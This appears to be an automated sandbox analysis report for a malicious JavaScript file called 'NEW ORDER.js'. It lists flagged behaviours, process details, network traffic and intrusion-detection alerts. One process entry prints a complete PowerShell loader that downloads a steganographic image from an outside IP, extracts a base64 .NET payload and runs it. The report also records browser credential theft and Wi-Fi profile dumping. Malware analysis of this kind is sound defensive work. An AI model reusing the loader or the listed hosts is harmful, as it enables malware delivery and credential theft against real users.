| URL: | https://yourfile.boo/NEW%20ORDER.js |
| Full analysis: | https://app.any.run/tasks/6f665ef6-d427-41e4-a9d2-127a2ea2eebe |
| Verdict: | Malicious activity |
| Analysis date: | February 26, 2024, 16:10:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | E028E21BE38A7BBAE9EB735601237825 |
| SHA1: | 95509125FED73C8D76D1376EB06BD197EB120865 |
| SHA256: | 5CDAA6BC2AD39D1110C448BF996600434CF29C00E6FE089D967B9DB88A662C38 |
| SSDEEP: | 3:N8uTkN3AXVtS:2uwWXVtS |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 1696)
Uses base64 encoding (SCRIPT)
- wscript.exe (PID: 1696)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 1696)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 1696)
Unusual connection from system programs
- wscript.exe (PID: 1696)
STEGOCAMPAIGN has been detected (SURICATA)
- powershell.exe (PID: 3180)
Actions looks like stealing of personal data
- RegAsm.exe (PID: 2596)
Steals credentials from Web Browsers
- RegAsm.exe (PID: 2596)
SUSPICIOUS
The process executes JS scripts
- iexplore.exe (PID: 3700)
Probably download files using WebClient
- wscript.exe (PID: 1696)
Access the System.Security .NET namespace (SCRIPT)
- wscript.exe (PID: 1696)
Creates a Stream, which may work with files, input/output devices, pipes, or TCP/IP sockets (SCRIPT)
- wscript.exe (PID: 1696)
Reads the Internet Settings
- wscript.exe (PID: 1696)
- powershell.exe (PID: 3180)
- RegAsm.exe (PID: 2596)
Sets XML DOM element text (SCRIPT)
- wscript.exe (PID: 1696)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1696)
Unusual connection from system programs
- powershell.exe (PID: 3180)
The Powershell connects to the Internet
- powershell.exe (PID: 3180)
Connects to the server without a host name
- powershell.exe (PID: 3180)
Reads settings of System Certificates
- RegAsm.exe (PID: 2596)
Starts CMD.EXE for commands execution
- RegAsm.exe (PID: 2596)
Starts application with an unusual extension
- cmd.exe (PID: 2804)
Reads browser cookies
- RegAsm.exe (PID: 2596)
Loads DLL from Mozilla Firefox
- RegAsm.exe (PID: 2596)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 2804)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 2804)
Checks for external IP
- RegAsm.exe (PID: 2596)
Accesses Microsoft Outlook profiles
- RegAsm.exe (PID: 2596)
Found IP address in command line
- powershell.exe (PID: 3180)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 1696)
Creates XML DOM element (SCRIPT)
- wscript.exe (PID: 1696)
Script creates XML DOM node (SCRIPT)
- wscript.exe (PID: 1696)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 1696)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 1696)
INFO
The process uses the downloaded file
- iexplore.exe (PID: 3700)
Application launched itself
- iexplore.exe (PID: 3700)
Modifies the phishing filter of IE
- iexplore.exe (PID: 3700)
Checks proxy server information
- wscript.exe (PID: 1696)
Reads the computer name
- RegAsm.exe (PID: 2596)
Reads the machine GUID from the registry
- RegAsm.exe (PID: 2596)
Reads Environment values
- RegAsm.exe (PID: 2596)
Reads the software policy settings
- RegAsm.exe (PID: 2596)
Checks supported languages
- RegAsm.exe (PID: 2596)
- chcp.com (PID: 2576)
Create files in a temporary directory
- RegAsm.exe (PID: 2596)
Reads CPU info
- RegAsm.exe (PID: 2596)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
52
Monitored processes
9
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1696 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\NEW ORDER.js" | C:\Windows\System32\wscript.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2176 | findstr All | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2576 | chcp 65001 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 2596 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Assembly Registration Utility Exit code: 0 Version: 4.8.3761.0 built by: NET48REL1 Modules
| |||||||||||||||
| 2804 | "cmd.exe" /C chcp 65001 && netsh wlan show profile | findstr All | C:\Windows\System32\cmd.exe | — | RegAsm.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2920 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3700 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2972 | netsh wlan show profile | C:\Windows\System32\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Network Command Shell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3180 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "function DownloadDataFromLinks { param ([string[]]$links) $webClient = New-Object System.Net.WebClient; $shuffledLinks = Get-Random -InputObject $links -Count $links.Length; foreach ($link in $shuffledLinks) { try { return $webClient.DownloadData($link) } catch { continue } }; return $null }; $links = @('https://uploaddeimagens.com.br/images/004/731/991/original/new_image.jpg?1707144482', 'http://45.74.19.84/xampp/bkp/js_bkp.jpg'); $imageBytes = DownloadDataFromLinks $links; if ($imageBytes -ne $null) { $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes); $startFlag = '<<BASE64_START>>'; $endFlag = '<<BASE64_END>>'; $startIndex = $imageText.IndexOf($startFlag); $endIndex = $imageText.IndexOf($endFlag); if ($startIndex -ge 0 -and $endIndex -gt $startIndex) { $startIndex += $startFlag.Length; $base64Length = $endIndex - $startIndex; $base64Command = $imageText.Substring($startIndex, $base64Length); $commandBytes = [System.Convert]::FromBase64String($base64Command); $loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes); $type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home'); $method = $type.GetMethod('VAI').Invoke($null, [object[]] ('txt.tsu/oob.elifruoy//:sptth' , 'desativado' , 'C:\ProgramData\' , 'Name'))}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3700 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://yourfile.boo/NEW%20ORDER.js" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
Total events
35 634
Read events
35 355
Write events
232
Delete events
47
Modification events
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 31090894 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31090894 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3700) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
0
Suspicious files
13
Text files
8
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2920 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\103621DE9CD5414CC2538780B4B75751 | der | |
MD5:822467B728B7A66B081C91795373789A | SHA256:AF2343382B88335EEA72251AD84949E244FF54B6995063E24459A7216E9576B9 | |||
| 2920 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:300CFA4DDBDB7B1A4D1C043C3E5973B8 | SHA256:11D40BC12C8B41043531DB7B57B9BC4FD0595C84A46703F182E3506EE3935292 | |||
| 1696 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | binary | |
MD5:A1022C9B1FA02B2C903D406BB93AD857 | SHA256:56F48BDBFAA7AC476F130DB239B0794BE3ED0CCF65AAE4267B41FBCFAFB71908 | |||
| 1696 | wscript.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\NKe7a[1].txt | text | |
MD5:ACBBB0686FDAE3D43C5FD08B8A80963C | SHA256:BA941EBDD61F119C718BCC7CB0862CCB2DA0A2940EDD40C240DC08C272E361A8 | |||
| 1696 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\CAF4703619713E3F18D8A9D5D88D6288_F2DAF19C1F776537105D08FC8D978464 | binary | |
MD5:DBAB04828344DCEABB42ED23655C75B4 | SHA256:4E666B029493CADD1B19C1C7364F9D87035B383AFF6F2ED3137C5A669AD7F586 | |||
| 3180 | powershell.exe | C:\Users\admin\AppData\Local\Temp\gvzogkcr.n24.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3700 | iexplore.exe | C:\Users\admin\Downloads\NEW ORDER.js | text | |
MD5:0A2190302BA087C7063980BD2DBFF654 | SHA256:DCE5FAE53DF6014624E16497F86EF6BA1D89F82C2B99AA23B591745ECD6C1A47 | |||
| 1696 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\CAF4703619713E3F18D8A9D5D88D6288_F2DAF19C1F776537105D08FC8D978464 | der | |
MD5:8202A1CD02E7D69597995CABBE881A12 | SHA256:58F381C3A0A0ACE6321DA22E40BD44A597BD98B9C9390AB9258426B5CF75A7A5 | |||
| 1696 | wscript.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\24BD96D5497F70B3F510A6B53CD43F3E_3A89246FB90C5EE6620004F1AE0EB0EA | der | |
MD5:519C783EC6EAB088D5B44595049FE6D6 | SHA256:1BD98977D92CCEB77E42AC5B29B1CADE72B37915AF828278B974761E9C92B623 | |||
| 2596 | RegAsm.exe | C:\Users\admin\AppData\Local\Temp\tmp9ECB.tmp.dat | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
22
DNS requests
13
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2920 | iexplore.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?b150b552b216e1f4 | unknown | — | — | unknown |
2920 | iexplore.exe | GET | 200 | 69.192.161.44:80 | http://x1.c.lencr.org/ | unknown | binary | 717 b | unknown |
2920 | iexplore.exe | GET | 200 | 184.24.77.45:80 | http://r3.o.lencr.org/MFMwUTBPME0wSzAJBgUrDgMCGgUABBRI2smg%2ByvTLU%2Fw3mjS9We3NfmzxAQUFC6zF7dYVsuuUAlA5h%2BvnYsUwsYCEgS%2Fh0llPYtFKxbd3V686WdKMg%3D%3D | unknown | binary | 503 b | unknown |
1696 | wscript.exe | GET | 200 | 172.217.16.195:80 | http://ocsp.pki.goog/gsr1/MFEwTzBNMEswSTAJBgUrDgMCGgUABBS3V7W2nAf4FiMTjpDJKg6%2BMgGqMQQUYHtmGkUNl8qJUC99BM00qP%2F8%2FUsCEHe9DWzbNvka6iEPxPBY0w0%3D | unknown | binary | 1.41 Kb | unknown |
1696 | wscript.exe | GET | 200 | 172.217.16.195:80 | http://ocsp.pki.goog/gtsr1/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBQwkcLWD4LqGJ7bE7B1XZsEbmfwUAQU5K8rJnEaK0gnhS9SZizv8IkTcT4CDQIDvFCjJ1PwkYAi7fE%3D | unknown | binary | 724 b | unknown |
1696 | wscript.exe | GET | 304 | 184.24.77.206:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?f65240b9edb4d34c | unknown | — | — | unknown |
3700 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | binary | 471 b | unknown |
1080 | svchost.exe | GET | 200 | 184.24.77.206:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?fc91d912a85a08d5 | unknown | compressed | 65.2 Kb | unknown |
3180 | powershell.exe | GET | 200 | 45.74.19.84:80 | http://45.74.19.84/xampp/bkp/js_bkp.jpg | unknown | image | 7.98 Mb | unknown |
2596 | RegAsm.exe | GET | 200 | 104.18.115.97:80 | http://icanhazip.com/ | unknown | text | 14 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2920 | iexplore.exe | 37.49.228.234:443 | yourfile.boo | ABC Consultancy | BZ | unknown |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2920 | iexplore.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
2920 | iexplore.exe | 69.192.161.44:80 | x1.c.lencr.org | AKAMAI-AS | DE | unknown |
2920 | iexplore.exe | 184.24.77.45:80 | r3.o.lencr.org | Akamai International B.V. | DE | unknown |
1696 | wscript.exe | 188.114.97.3:443 | paste.ee | CLOUDFLARENET | NL | unknown |
1696 | wscript.exe | 184.24.77.206:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
1696 | wscript.exe | 172.217.16.195:80 | ocsp.pki.goog | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
yourfile.boo |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
x1.c.lencr.org |
| whitelisted |
r3.o.lencr.org |
| shared |
paste.ee |
| shared |
ocsp.pki.goog |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
whatismyipaddressnow.co |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1696 | wscript.exe | Potential Corporate Privacy Violation | ET POLICY Pastebin-style Service (paste .ee) in TLS SNI |
3180 | powershell.exe | A Network Trojan was detected | PAYLOAD [ANY.RUN] Stegocampaign Jpeg with base64 added (TA558) |
3180 | powershell.exe | A Network Trojan was detected | ET MALWARE Base64 Encoded MZ In Image |
3180 | powershell.exe | A Network Trojan was detected | ET MALWARE Malicious Base64 Encoded Payload In Image |
2596 | RegAsm.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by whatismyipaddressnow .co |
2596 | RegAsm.exe | Attempted Information Leak | ET POLICY IP Check Domain (icanhazip. com in HTTP Host) |